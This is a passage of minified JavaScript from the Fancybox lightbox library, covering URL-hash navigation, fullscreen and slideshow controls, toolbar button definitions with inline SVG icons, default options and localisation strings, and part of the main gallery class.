                    n && (this.origHash = s !== r ? this.origHash : ""), r && s !== r && (this.timer = setTimeout((function() {
                        try {
                            window.history[n ? "pushState" : "replaceState"]({}, document.title, window.location.pathname + window.location.search + "#" + r), n && (t.hasCreatedHistory = !0)
                        } catch (t) {}
                    }), 300))
                }
            }, {
                key: "onClosing",
                value: function() {
                    if (this.timer && clearTimeout(this.timer), !0 !== this.hasSilentClose) {
                        if (!this.hasCreatedHistory) try {
                            return void window.history.replaceState({}, document.title, window.location.pathname + window.location.search + (this.origHash ? "#" + this.origHash : ""))
                        } catch (t) {}
                        window.history.back()
                    }
                }
            }, {
                key: "attach",
                value: function(t) {
                    t.on(this.events)
                }
            }, {
                key: "detach",
                value: function(t) {
                    t.off(this.events)
                }
            }], [{
                key: "startFromUrl",
                value: function() {
                    if (!t.Fancybox.getInstance()) {
                        var e = q(),
                            i = e.hash,
                            n = e.slug,
                            o = e.index;
                        if (n) {
                            var a = document.querySelector('[data-slug="'.concat(i, '"]'));
                            if (a && a.dispatchEvent(new CustomEvent("click", {
                                    bubbles: !0,
                                    cancelable: !0
                                })), !t.Fancybox.getInstance()) {
                                var s = document.querySelectorAll('[data-fancybox="'.concat(n, '"]'));
                                s.length && (null === o && 1 === s.length ? a = s[0] : o && (a = s[o - 1]), a && a.dispatchEvent(new CustomEvent("click", {
                                    bubbles: !0,
                                    cancelable: !0
                                })))
                            }
                        }
                    }
                }
            }, {
                key: "onHashChange",
                value: function() {
                    var e = q(),
                        i = e.slug,
                        n = e.index,
                        o = t.Fancybox.getInstance();
                    if (o) {
                        if (i) {
                            var a, s = o.Carousel,
                                r = y(s.slides);
                            try {
                                for (r.s(); !(a = r.n()).done;) {
                                    var l = a.value;
                                    if (l.slug && l.slug === i) return s.slideTo(l.index)
                                }
                            } catch (t) {
                                r.e(t)
                            } finally {
                                r.f()
                            }
                            var c = o.getSlide(),
                                h = c.$trigger && c.$trigger.dataset;
                            if (h && h.fancybox === i) return s.slideTo(n - 1)
                        }
                        o.plugins.Hash.hasSilentClose = !0, o.close()
                    }
                    t.startFromUrl()
                }
            }, {
                key: "onReady",
                value: function() {
                    window.addEventListener("hashchange", t.onHashChange, !1), t.startFromUrl()
                }
            }, {
                key: "create",
                value: function() {
                    D && window.requestAnimationFrame((function() {
                        t.onReady()
                    }))
                }
            }, {
                key: "destroy",
                value: function() {
                    window.removeEventListener("hashchange", t.onHashChange, !1)
                }
            }]), t
        }(),
        U = {
            pageXOffset: 0,
            pageYOffset: 0,
            element: function() {
                return document.fullscreenElement || document.mozFullScreenElement || document.webkitFullscreenElement
            },
            activate: function(t) {
                U.pageXOffset = window.pageXOffset, U.pageYOffset = window.pageYOffset, t.requestFullscreen ? t.requestFullscreen() : t.mozRequestFullScreen ? t.mozRequestFullScreen() : t.webkitRequestFullscreen ? t.webkitRequestFullscreen() : t.msRequestFullscreen && t.msRequestFullscreen()
            },
            deactivate: function() {
                document.exitFullscreen ? document.exitFullscreen() : document.mozCancelFullScreen ? document.mozCancelFullScreen() : document.webkitExitFullscreen && document.webkitExitFullscreen()
            }
        },
        V = function() {
            function t(e) {
                o(this, t), this.fancybox = e, this.active = !1, this.handleVisibilityChange = this.handleVisibilityChange.bind(this)
            }
            return s(t, [{
                key: "isActive",
                value: function() {
                    return this.active
                }
            }, {
                key: "setTimer",
                value: function() {
                    var t = this;
                    if (this.active && !this.timer) {
                        var e = this.fancybox.option("slideshow.delay", 3e3);
                        this.timer = setTimeout((function() {
                            t.timer = null, t.fancybox.option("infinite") || t.fancybox.getSlide().index !== t.fancybox.Carousel.slides.length - 1 ? t.fancybox.next() : t.fancybox.jumpTo(0, {
                                friction: 0
                            })
                        }), e);
                        var i = this.$progress;
                        i || ((i = document.createElement("div")).classList.add("fancybox__progress"), this.fancybox.$carousel.parentNode.insertBefore(i, this.fancybox.$carousel), this.$progress = i, i.offsetHeight), i.style.transitionDuration = "".concat(e, "ms"), i.style.transform = "scaleX(1)"
                    }
                }
            }, {
                key: "clearTimer",
                value: function() {
                    clearTimeout(this.timer), this.timer = null, this.$progress && (this.$progress.style.transitionDuration = "", this.$progress.style.transform = "", this.$progress.offsetHeight)
                }
            }, {
                key: "activate",
                value: function() {
                    this.active || (this.active = !0, this.fancybox.$container.classList.add("has-slideshow"), "done" === this.fancybox.getSlide().state && this.setTimer(), document.addEventListener("visibilitychange", this.handleVisibilityChange, !1))
                }
            }, {
                key: "handleVisibilityChange",
                value: function() {
                    this.deactivate()
                }
            }, {
                key: "deactivate",
                value: function() {
                    this.active = !1, this.clearTimer(), this.fancybox.$container.classList.remove("has-slideshow"), document.removeEventListener("visibilitychange", this.handleVisibilityChange, !1)
                }
            }, {
                key: "toggle",
                value: function() {
                    this.active ? this.deactivate() : this.fancybox.Carousel.slides.length > 1 && this.activate()
                }
            }]), t
        }(),
        Z = {
            items: {
                counter: {
                    type: "div",
                    class: "fancybox__counter",
                    html: '<span data-fancybox-index=""></span>&nbsp;/&nbsp;<span data-fancybox-count=""></span>',
                    tabindex: -1,
                    position: "left"
                },
                prev: {
                    type: "button",
                    class: "fancybox__button--prev",
                    label: "PREV",
                    html: '<svg xmlns="http://www.w3.org/2000/svg" height="24px" viewBox="0 0 24 24" width="24px" fill="#000000"><path d="M0 0h24v24H0z" fill="none"/><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"/></svg>',
                    click: function(t) {
                        t.preventDefault(), this.fancybox.prev()
                    }
                },
                next: {
                    type: "button",
                    class: "fancybox__button--next",
                    label: "NEXT",
                    html: '<svg xmlns="http://www.w3.org/2000/svg" height="24px" viewBox="0 0 24 24" width="24px" fill="#000000"><path d="M0 0h24v24H0z" fill="none"/><path d="M10 6L8.59 7.41 13.17 12l-4.58 4.59L10 18l6-6z"/></svg>',
                    click: function(t) {
                        t.preventDefault(), this.fancybox.next()
                    }
                },
                fullscreen: {
                    type: "button",
                    class: "fancybox__button--fullscreen",
                    label: "TOGGLE_FULLSCREEN",
                    html: '<svg xmlns="http://www.w3.org/2000/svg" height="24px" viewBox="0 0 24 24" width="24px" fill="#000000"><path d="M0 0h24v24H0z" fill="none"/><path d="M7 14H5v5h5v-2H7v-3zm-2-4h2V7h3V5H5v5zm12 7h-3v2h5v-5h-2v3zM14 5v2h3v3h2V5h-5z"/></svg>',
                    click: function(t) {
                        t.preventDefault(), U.element() ? U.deactivate() : U.activate(this.fancybox.$container)
                    }
                },
                slideshow: {
                    type: "button",
                    class: "fancybox__button--slideshow",
                    label: "TOGGLE_SLIDESHOW",
                    html: '<svg xmlns="http://www.w3.org/2000/svg" height="24px" viewBox="0 0 24 24" width="24px" fill="#000000"><path d="M0 0h24v24H0z" fill="none"/><path d="M8 5v14l11-7z"/></svg>',
                    click: function(t) {
                        t.preventDefault(), this.Slideshow.toggle()
                    }
                },
                zoom: {
                    type: "button",
                    class: "fancybox__button--zoom",
                    label: "TOGGLE_ZOOM",
                    html: '<svg xmlns="http://www.w3.org/2000/svg" height="24px" viewBox="0 0 24 24" width="24px" fill="#000000"><path d="M0 0h24v24H0V0z" fill="none"/><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"/><path d="M12 10h-2v2H9v-2H7V9h2V7h1v2h2v1z"/></svg>',
                    click: function(t) {
                        t.preventDefault();
                        var e = this.fancybox.getSlide().Panzoom;
                        e && e.toggleZoom()
                    }
                },
                download: {
                    type: "link",
                    label: "DOWNLOAD",
                    class: "fancybox__button--download",
                    html: '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" tabindex="-1"><path d="M12 15V3m0 12l-4-4m4 4l4-4M2 17l.62 2.48A2 2 0 004.56 21h14.88a2 2 0 001.94-1.51L22 17"/></svg>',
                    click: function(t) {
                        t.stopPropagation()
                    }
                },
                thumbs: {
                    type: "button",
                    label: "TOGGLE_THUMBS",
                    class: "fancybox__button--thumbs",
                    html: '<svg xmlns="http://www.w3.org/2000/svg" height="24px" viewBox="0 0 24 24" width="24px" fill="#000000"><path d="M0 0h24v24H0z" fill="none"/><path d="M4 8h4V4H4v4zm6 12h4v-4h-4v4zm-6 0h4v-4H4v4zm0-6h4v-4H4v4zm6 0h4v-4h-4v4zm6-10v4h4V4h-4zm-6 4h4V4h-4v4zm6 6h4v-4h-4v4zm0 6h4v-4h-4v4z"/></svg>',
                    click: function(t) {
                        t.stopPropagation();
                        var e = this.fancybox.plugins.Thumbs;
                        e && e.toggle()
                    }
                },
                close: {
                    type: "button",
                    label: "CLOSE",
                    class: "fancybox__button--close",
                    html: '<svg xmlns="http://www.w3.org/2000/svg" height="24px" viewBox="0 0 24 24" width="24px" fill="#000000"><path d="M0 0h24v24H0z" fill="none"/><path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></svg>',
                    tabindex: 1,
                    click: function(t) {
                        t.stopPropagation(), t.preventDefault(), this.fancybox.close()
                    }
                }
            },
            display: ["counter", "zoom", "slideshow", "fullscreen", "thumbs", "close"],
            autoEnable: !0
        },
        G = function() {
            function t(e) {
                var i = this;
                o(this, t), this.fancybox = e, this.$container = null, this.state = "init";
                for (var n = 0, a = ["onInit", "onPrepare", "onDone", "onKeydown", "onClosing", "onChange", "onSettle", "onRefresh"]; n < a.length; n++) {
                    var s = a[n];
                    this[s] = this[s].bind(this)
                }
                this.events = {
                    init: this.onInit,
                    prepare: this.onPrepare,
                    done: this.onDone,
                    keydown: this.onKeydown,
                    closing: this.onClosing,
                    "Carousel.change": this.onChange,
                    "Carousel.settle": this.onSettle,
                    "Carousel.Panzoom.touchStart": function() {
                        return i.onRefresh()
                    },
                    "Image.startAnimation": function(t, e) {
                        return i.onRefresh(e)
                    },
                    "Image.afterUpdate": function(t, e) {
                        return i.onRefresh(e)
                    }
                }
            }
            return s(t, [{
                key: "onInit",
                value: function() {
                    if (this.fancybox.option("Toolbar.autoEnable")) {
                        var t, e = !1,
                            i = y(this.fancybox.items);
                        try {
                            for (i.s(); !(t = i.n()).done;) {
                                if ("image" === t.value.type) {
                                    e = !0;
                                    break
                                }
                            }
                        } catch (t) {
                            i.e(t)
                        } finally {
                            i.f()
                        }
                        if (!e) return void(this.state = "disabled")
                    }
                    var n, o = y(this.fancybox.option("Toolbar.display"));
                    try {
                        for (o.s(); !(n = o.n()).done;) {
                            var a = n.value;
                            if ("close" === (b(a) ? a.id : a)) {
                                this.fancybox.options.closeButton = !1;
                                break
                            }
                        }
                    } catch (t) {
                        o.e(t)
                    } finally {
                        o.f()
                    }
                }
            }, {
                key: "onPrepare",
                value: function() {
                    if ("init" === this.state && (this.build(), this.update(), this.Slideshow = new V(this.fancybox), !this.fancybox.Carousel.prevPage && (this.fancybox.option("slideshow.autoStart") && this.Slideshow.activate(), this.fancybox.option("fullscreen.autoStart") && !U.element()))) try {
                        U.activate(this.fancybox.$container)
                    } catch (t) {}
                }
            }, {
                key: "onFsChange",
                value: function() {
                    window.scrollTo(U.pageXOffset, U.pageYOffset)
                }
            }, {
                key: "onSettle",
                value: function() {
                    this.Slideshow && this.Slideshow.isActive() && (this.fancybox.getSlide().index !== this.fancybox.Carousel.slides.length - 1 || this.fancybox.option("infinite") ? "done" === this.fancybox.getSlide().state && this.Slideshow.setTimer() : this.Slideshow.deactivate())
                }
            }, {
                key: "onChange",
                value: function() {
                    this.update(), this.Slideshow && this.Slideshow.isActive() && this.Slideshow.clearTimer()
                }
            }, {
                key: "onDone",
                value: function(t, e) {
                    e.index === t.getSlide().index && (this.update(), this.Slideshow && this.Slideshow.isActive() && (this.fancybox.option("infinite") || e.index !== this.fancybox.Carousel.slides.length - 1 ? this.Slideshow.setTimer() : this.Slideshow.deactivate()))
                }
            }, {
                key: "onRefresh",
                value: function(t) {
                    t && t.index !== this.fancybox.getSlide().index || (this.update(), !this.Slideshow || !this.Slideshow.isActive() || t && "done" !== t.state || this.Slideshow.deactivate())
                }
            }, {
                key: "onKeydown",
                value: function(t, e, i) {
                    " " === e && (this.Slideshow.toggle(), i.preventDefault())
                }
            }, {
                key: "onClosing",
                value: function() {
                    this.Slideshow && this.Slideshow.deactivate(), document.removeEventListener("fullscreenchange", this.onFsChange)
                }
            }, {
                key: "createElement",
                value: function(t) {
                    var e, i;
                    ("div" === t.type ? e = document.createElement("div") : (e = document.createElement("link" === t.type ? "a" : "button")).classList.add("carousel__button"), e.innerHTML = t.html, e.setAttribute("tabindex", t.tabindex || 0), t.class) && (i = e.classList).add.apply(i, p(t.class.split(" ")));
                    return t.label && e.setAttribute("title", this.fancybox.localize("{{".concat(t.label, "}}"))), t.click && e.addEventListener("click", t.click.bind(this)), "prev" === t.id && e.setAttribute("data-fancybox-prev", ""), "next" === t.id && e.setAttribute("data-fancybox-next", ""), e
                }
            }, {
                key: "build",
                value: function() {
                    var t = this;
                    this.cleanup();
                    var e, i = this.fancybox.option("Toolbar.items"),
                        n = [{
                            position: "left",
                            items: []
                        }, {
                            position: "center",
                            items: []
                        }, {
                            position: "right",
                            items: []
                        }],
                        o = this.fancybox.plugins.Thumbs,
                        a = y(this.fancybox.option("Toolbar.display"));
                    try {
                        var s = function() {
                            var a = e.value,
                                s = void 0,
                                r = void 0;
                            if (b(a) ? (s = a.id, r = x({}, i[s], a)) : r = i[s = a], ["counter", "next", "prev", "slideshow"].includes(s) && t.fancybox.items.length < 2) return "continue";
                            if ("fullscreen" === s) {
                                if (!document.fullscreenEnabled || window.fullScreen) return "continue";
                                document.addEventListener("fullscreenchange", t.onFsChange)
                            }
                            if ("thumbs" === s && (!o || "disabled" === o.state)) return "continue";
                            if (!r) return "continue";
                            var l = r.position || "right",
                                c = n.find((function(t) {
                                    return t.position === l
                                }));
                            c && c.items.push(r)
                        };
                        for (a.s(); !(e = a.n()).done;) s()
                    } catch (t) {
                        a.e(t)
                    } finally {
                        a.f()
                    }
                    var r = document.createElement("div");
                    r.classList.add("fancybox__toolbar");
                    for (var l = 0, c = n; l < c.length; l++) {
                        var h = c[l];
                        if (h.items.length) {
                            var d = document.createElement("div");
                            d.classList.add("fancybox__toolbar__items"), d.classList.add("fancybox__toolbar__items--".concat(h.position));
                            var u, f = y(h.items);
                            try {
                                for (f.s(); !(u = f.n()).done;) {
                                    var v = u.value;
                                    d.appendChild(this.createElement(v))
                                }
                            } catch (t) {
                                f.e(t)
                            } finally {
                                f.f()
                            }
                            r.appendChild(d)
                        }
                    }
                    this.fancybox.$carousel.parentNode.insertBefore(r, this.fancybox.$carousel), this.$container = r
                }
            }, {
                key: "update",
                value: function() {
                    var t, e = this.fancybox.getSlide(),
                        i = e.index,
                        n = this.fancybox.items.length,
                        o = e.downloadSrc || ("image" !== e.type || e.error ? null : e.src),
                        a = y(this.fancybox.$container.querySelectorAll("a.fancybox__button--download"));
                    try {
                        for (a.s(); !(t = a.n()).done;) {
                            var s = t.value;
                            o ? (s.removeAttribute("disabled"), s.setAttribute("href", o), s.setAttribute("download", o), s.setAttribute("target", "_blank")) : (s.setAttribute("disabled", ""), s.removeAttribute("href"), s.removeAttribute("download"))
                        }
                    } catch (t) {
                        a.e(t)
                    } finally {
                        a.f()
                    }
                    var r, l = e.Panzoom,
                        c = l && l.option("maxScale") > l.option("baseScale"),
                        h = y(this.fancybox.$container.querySelectorAll(".fancybox__button--zoom"));
                    try {
                        for (h.s(); !(r = h.n()).done;) {
                            var d = r.value;
                            c ? d.removeAttribute("disabled") : d.setAttribute("disabled", "")
                        }
                    } catch (t) {
                        h.e(t)
                    } finally {
                        h.f()
                    }
                    var u, f = y(this.fancybox.$container.querySelectorAll("[data-fancybox-index]"));
                    try {
                        for (f.s(); !(u = f.n()).done;) {
                            u.value.innerHTML = e.index + 1
                        }
                    } catch (t) {
                        f.e(t)
                    } finally {
                        f.f()
                    }
                    var v, p = y(this.fancybox.$container.querySelectorAll("[data-fancybox-count]"));
                    try {
                        for (p.s(); !(v = p.n()).done;) {
                            v.value.innerHTML = n
                        }
                    } catch (t) {
                        p.e(t)
                    } finally {
                        p.f()
                    }
                    if (!this.fancybox.option("infinite")) {
                        var g, m = y(this.fancybox.$container.querySelectorAll("[data-fancybox-prev]"));
                        try {
                            for (m.s(); !(g = m.n()).done;) {
                                var b = g.value;
                                0 === i ? b.setAttribute("disabled", "") : b.removeAttribute("disabled")
                            }
                        } catch (t) {
                            m.e(t)
                        } finally {
                            m.f()
                        }
                        var x, w = y(this.fancybox.$container.querySelectorAll("[data-fancybox-next]"));
                        try {
                            for (w.s(); !(x = w.n()).done;) {
                                var k = x.value;
                                i === n - 1 ? k.setAttribute("disabled", "") : k.removeAttribute("disabled")
                            }
                        } catch (t) {
                            w.e(t)
                        } finally {
                            w.f()
                        }
                    }
                }
            }, {
                key: "cleanup",
                value: function() {
                    this.Slideshow && this.Slideshow.isActive() && this.Slideshow.clearTimer(), this.$container && this.$container.remove(), this.$container = null
                }
            }, {
                key: "attach",
                value: function() {
                    this.fancybox.on(this.events)
                }
            }, {
                key: "detach",
                value: function() {
                    this.fancybox.off(this.events), this.cleanup()
                }
            }]), t
        }();
    G.defaults = Z;
    var K = {
            ScrollLock: B,
            Thumbs: H,
            Html: j,
            Toolbar: G,
            Image: X,
            Hash: Y
        },
        J = {
            startIndex: 0,
            preload: 1,
            infinite: !0,
            showClass: "fancybox-zoomInUp",
            hideClass: "fancybox-fadeOut",
            animated: !0,
            hideScrollbar: !0,
            parentEl: null,
            mainClass: null,
            autoFocus: !0,
            trapFocus: !0,
            placeFocusBack: !0,
            click: "close",
            closeButton: "inside",
            dragToClose: !0,
            keyboard: {
                Escape: "close",
                Delete: "close",
                Backspace: "close",
                PageUp: "next",
                PageDown: "prev",
                ArrowUp: "next",
                ArrowDown: "prev",
                ArrowRight: "next",
                ArrowLeft: "prev"
            },
            template: {
                closeButton: '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" tabindex="-1"><path d="M20 20L4 4m16 0L4 20"/></svg>',
                spinner: '<svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="25 25 50 50" tabindex="-1"><circle cx="50" cy="50" r="20"/></svg>',
                main: null
            },
            l10n: {
                CLOSE: "Close",
                NEXT: "Next",
                PREV: "Previous",
                MODAL: "You can close this modal content with the ESC key",
                ERROR: "Something Went Wrong, Please Try Again Later",
                IMAGE_ERROR: "Image Not Found",
                ELEMENT_NOT_FOUND: "HTML Element Not Found",
                AJAX_NOT_FOUND: "Error Loading AJAX : Not Found",
                AJAX_FORBIDDEN: "Error Loading AJAX : Forbidden",
                IFRAME_ERROR: "Error Loading Page",
                TOGGLE_ZOOM: "Toggle zoom level",
                TOGGLE_THUMBS: "Toggle thumbnails",
                TOGGLE_SLIDESHOW: "Toggle slideshow",
                TOGGLE_FULLSCREEN: "Toggle full-screen mode",
                DOWNLOAD: "Download"
            }
        },
        Q = 0,
        tt = function(t) {
            l(i, t);
            var e = f(i);

            function i(t) {
                var n, a = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : {};
                return o(this, i), (n = e.call(this, x(!0, {}, J, a))).bindHandlers(), n.state = "init", n.setItems(t), n.attachPlugins(i.Plugins), n.trigger("init"), !0 === n.option("hideScrollbar") && n.hideScrollbar(), n.initLayout(), n.initCarousel(), n.attachEvents(), n.trigger("prepare"), n.state = "ready", n.trigger("ready"), n.$container.setAttribute("aria-hidden", "false"), n.option("trapFocus") && n.focus(), n
            }
            return s(i, [{
                key: "bindHandlers",
                value: function() {
                    for (var t = 0, e = ["onMousedown", "onKeydown", "onClick", "onCreateSlide", "onTouchMove", "onTouchEnd", "onTransform"]; t < e.length; t++) {
                        var i = e[t];
                        this[i] = this[i].bind(this)
                    }
                }
            }, {
                key: "attachEvents",
                value: function() {
                    document.addEventListener("mousedown", this.onMousedown), document.addEventListener("keydown", this.onKeydown), this.$container.addEventListener("click", this.onClick)
                }
            }, {
                key: "detachEvents",
                value: function() {
                    document.removeEventListener("mousedown", this.onMousedown), document.removeEventListener("keydown", this.onKeydown), this.$container.removeEventListener("click", this.onClick)
                }
            }, {
                key: "initLayout",
                value: function() {
                    var t = this;
                    this.$root = this.option("parentEl") || document.body;
                    var e = this.option("template.main");
                    e && (this.$root.insertAdjacentHTML("beforeend", this.localize(e)), this.$container = this.$root.querySelector(".fancybox__container")), this.$container || (this.$container = document.createElement("div"), this.$root.appendChild(this.$container)), this.$container.onscroll = function() {
                        return t.$container.scrollLeft = 0, !1
                    }, Object.entries({
                        class: "fancybox__container",
                        role: "dialog",
                        "aria-modal": "true",
                        "aria-hidden": "true",
                        "aria-label": this.localize("{{MODAL}}")
                    }).forEach((function(e) {
                        var i;
                        return (i = t.$container).setAttribute.apply(i, p(e))
                    })), this.option("animated") && this.$container.classList.add("is-animated"), this.$backdrop = this.$container.querySelector(".fancybox__backdrop"), this.$backdrop || (this.$backdrop = document.createElement("div"), this.$backdrop.classList.add("fancybox__backdrop"), this.$container.appendChild(this.$backdrop)), this.$carousel = this.$container.querySelector(".fancybox__carousel"), this.$carousel || (this.$carousel = document.createElement("div"), this.$carousel.classList.add("fancybox__carousel"), this.$container.appendChild(this.$carousel)), this.$container.Fancybox = this, this.id = this.$container.getAttribute("id"), this.id || (this.id = this.options.id || ++Q, this.$container.setAttribute("id", "fancybox-" + this.id));
                    var i, n = this.options.mainClass;
                    n && (i = this.$container.classList).add.apply(i, p(n.split(" ")));
                    return document.documentElement.classList.add("with-fancybox"), this.trigger("initLayout"), this
                }
            }, {
                key: "setItems",
                value: function(t) {
                    var e, i = [],
                        n = y(t);
                    try {
                        for (n.s(); !(e = n.n()).done;) {
                            var o = e.value,
                                a = o.$trigger;
                            if (a) {
                                var s = a.dataset || {};
                                o.src = s.src || a.getAttribute("href") || o.src, o.type = s.type || o.type, !o.src && a instanceof HTMLImageElement && (o.src = a.currentSrc || o.$trigger.src)
                            }
                            var r = o.$thumb;
                            if (!r) {
                                var l = o.$trigger && o.$trigger.origTarget;
                                l && (r = l instanceof HTMLImageElement ? l : l.querySelector("img")), !r && o.$trigger && (r = o.$trigger instanceof HTMLImageElement ? o.$trigger : o.$trigger.querySelector("img"))
                            }
                            o.$thumb = r || null;
                            var c = o.thumb;
                            !c && o.$thumb && (c = r.currentSrc || r.src), c || "image" !== o.type || (c = o.src), o.thumb = c || null, o.caption = o.caption || "", i.push(o)
                        }
                    } catch (t) {
                        n.e(t)
                    } finally {
                        n.f()
                    }
                    this.items = i
                }
            }, {
                key: "initCarousel",
                value: function() {
                    var t = this;
                    return this.Carousel = new N(this.$carousel, x(!0, {}, {
                        classNames: {
                            viewport: "fancybox__viewport",
                            track: "fancybox__track",
                            slide: "fancybox__slide"
                        },
                        textSelection: !0,
                        preload: this.option("preload"),
                        friction: .88,
                        slides: this.items,
                        initialPage: this.options.startIndex,
                        slidesPerPage: 1,
                        infiniteX: this.option("infinite"),
                        infiniteY: !0,
                        l10n: this.option("l10n"),
                        Dots: !1,
                        Navigation: {
                            classNames: {
                                main: "fancybox__nav",
                                button: "carousel__button",
                                next: "is-next",
                                prev: "is-prev"
                            }
                        },
                        Panzoom: {
                            textSelection: !0,
                            panOnlyZoomed: function() {
                                return t.Carousel && t.Carousel.pages && t.Carousel.pages.length < 2 && !t.options.dragToClose
                            },
                            lockAxis: function() {
                                if (t.Carousel) {
                                    var e = "x";
                                    return t.options.dragToClose && (e += "y"), e
                                }
                            }
                        },
                        on: {
                            "*": function(e) {
                                for (var i = arguments.length, n = new Array(i > 1 ? i - 1 : 0), o = 1; o < i; o++) n[o - 1] = arguments[o];
                                return t.trigger.apply(t, ["Carousel.".concat(e)].concat(n))
                            },
                            init: function(e) {
                                return t.Carousel = e
                            },
                            createSlide: this.onCreateSlide
                        }
                    }, this.option("Carousel"))), this.option("dragToClose") && this.Carousel.Panzoom.on({
                        touchMove: this.onTouchMove,
                        afterTransform: this.onTransform,
                        touchEnd: this.onTouchEnd
                    }), this.trigger("initCarousel"), this
                }
            }, {
                key: "onCreateSlide",
                value: function(t, e) {
                    var i = e.caption || "";
                    if ("function" == typeof this.options.caption && (i = this.options.caption.call(this, this, this.Carousel, e)), "string" == typeof i && i.length) {
                        var n = document.createElement("div"),
                            o = "fancybox__caption_".concat(this.id, "_").concat(e.index);
                        n.className = "fancybox__caption", n.innerHTML = i, n.setAttribute("id", o), e.$caption = e.$el.appendChild(n), e.$el.classList.add("has-caption"), e.$el.setAttribute("aria-labelledby", o)
                    }
                }
            }, {
                key: "onClick",
                value: function(t) {
                    if (!t.defaultPrevented && (!t.target.closest(".fancybox__content") && !window.getSelection().toString().length && !1 !== this.trigger("click", t))) switch (this.option("click")) {
                        case "close":
                            this.close();
                            break;
                        case "next":
                            this.next()
                    }
                }
            }, {
                key: "onTouchMove",
                value: function() {
                    var t = this.getSlide().Panzoom;
                    return !t || 1 === t.content.scale
                }
            }, {
                key: "onTouchEnd",
                value: function(t) {
                    var e = t.dragOffset.y;
                    Math.abs(e) >= 150 || Math.abs(e) >= 35 && t.dragOffset.time < 350 ? (this.option("hideClass") && (this.getSlide().hideClass = "fancybox-throwOut".concat(t.content.y < 0 ? "Up" : "Down")), this.close()) : "y" === t.lockAxis && t.panTo({
                        y: 0
                    })
                }
            }, {
                key: "onTransform",
                value: function(t) {
                    if (this.$backdrop) {
                        var e = Math.abs(t.content.y),
                            i = e < 1 ? "" : Math.max(.33, Math.min(1, 1 - e / t.content.fitHeight * 1.5));
                        this.$container.style.setProperty("--fancybox-ts", i ? "0s" : ""), this.$container.style.setProperty("--fancybox-opacity", i)
                    }
                }
            }, {
                key: "onMousedown",
                value: function() {
                    document.body.classList.add("is-using-mouse")
                }
            }, {
                key: "onKeydown",
                value: function(t) {
                    if (i.getInstance().id === this.id) {
                        document.body.classList.remove("is-using-mouse");
                        var e = t.key;
                        if ("Tab" === e && this.option("trapFocus")) this.focus(t);
                        else {
                            var n = this.option("keyboard");
                            if (n && !t.ctrlKey && !t.altKey && !t.shiftKey) {
                                var o = document.activeElement && document.activeElement.classList,
                                    a = o && o.contains("carousel__button");
                                if ("Escape" !== e && !a)
                                    if (t.target.isContentEditable || -1 !== ["BUTTON", "TEXTAREA", "OPTION", "INPUT", "SELECT", "VIDEO"].indexOf(t.target.nodeName)) return;
                                if (!1 !== this.trigger("keydown", e, t)) {
                                    var s = n[e];
                                    "function" == typeof this[s] && this[s]()
                                }
                            }
                        }
                    }
                }
            }, {
                key: "getSlide",
                value: function() {
                    var t = this.Carousel;
                    if (!t) return null;
                    var e = null === t.page ? t.option("initialPage") : t.page,
                        i = t.pages || [];
                    return i.length && i[e] ? i[e].slides[0] : null
                }
            }, {
                key: "focus",
                value: function(t) {
                    var e;
                    void 0 === i.preventScrollSupported && (i.preventScrollSupported = (e = !1, document.createElement("div").focus({
                        get preventScroll() {
                            return e = !0, !1
                        }
                    }), e));
                    var n = function(t) {
                        t.setActive ? t.setActive() : i.preventScrollSupported ? t.focus({
                            preventScroll: !0
                        }) : t.focus()
                    };
                    if (!(["init", "closing", "customClosing", "destroy"].indexOf(this.state) > -1)) {
                        t && t.preventDefault();
                        var o = this.getSlide().$el;
                        if (o) {
                            o.tabIndex = 0;
                            var a, s = [],
                                r = y([].slice.call(this.$container.querySelectorAll(["a[href]", "area[href]", 'input:not([disabled]):not([type="hidden"]):not([aria-hidden])', "select:not([disabled]):not([aria-hidden])", "textarea:not([disabled]):not([aria-hidden])", "button:not([disabled]):not([aria-hidden])", "iframe", "object", "embed", "video", "audio", "[contenteditable]", '[tabindex]:not([tabindex^="-"]):not([disabled]):not([aria-hidden])'])));
                            try {
                                for (r.s(); !(a = r.n()).done;) {
                                    var l = a.value;
                                    if (!l.classList || !l.classList.contains("fancybox__slide")) {
                                        var c = l.closest(".fancybox__slide");
                                        c ? c === o && s[l.hasAttribute("autofocus") ? "unshift" : "push"](l) : s.push(l)
                                    }
                                }
                            } catch (t) {
                                r.e(t)
                            } finally {
                                r.f()
                            }
                            if (s.length) {
                                this.Carousel.pages.length > 1 && s.push(o), s.sort((function(t, e) {
                                    return t.tabIndex > e.tabIndex ? -1 : t.tabIndex < e.tabIndex ? 1 : 0
                                }));
                                var h = s.indexOf(document.activeElement),
                                    d = t && !t.shiftKey,
                                    u = t && t.shiftKey;
                                return d ? h === s.length - 1 ? n(s[0]) : n(s[h + 1]) : u ? n(0 === h ? s[s.length - 1] : s[h - 1]) : h < 0 ? n(s[0]) : void 0
                            }
                        }
                    }
                }
            }, {
                key: "hideScrollbar",
                value: function() {
                    if (D) {
                        var t = window.innerWidth - document.documentElement.getBoundingClientRect().width,
                            e = "fancybox-style-noscroll",
                            i = document.getElementById(e);
                        i || t > 0 && ((i = document.createElement("style")).id = e, i.type = "text/css", i.innerHTML = ".compensate-for-scrollbar {padding-right: ".concat(t, "px;}"), document.getElementsByTagName("head")[0].appendChild(i), document.body.classList.add("compensate-for-scrollbar"))
                    }
                }
            }, {
                key: "revealScrollbar",
                value: function() {
                    document.body.classList.remove("compensate-for-scrollbar");
                    var t = document.getElementById("fancybox-style-noscroll");
                    t && t.remove()
                }
            }, {
                key: "clearContent",
                value: function(t) {
                    this.Carousel.trigger("removeSlide", t), t.$content && (t.$content.remove(), t.$content = null), t._className && t.$el.classList.remove(t._className)
                }
            }, {
                key: "setContent",
                value: function(t, e) {
                    var i, n = arguments.length > 2 && void 0 !== arguments[2] ? arguments[2] : {},
                        o = t.$el;
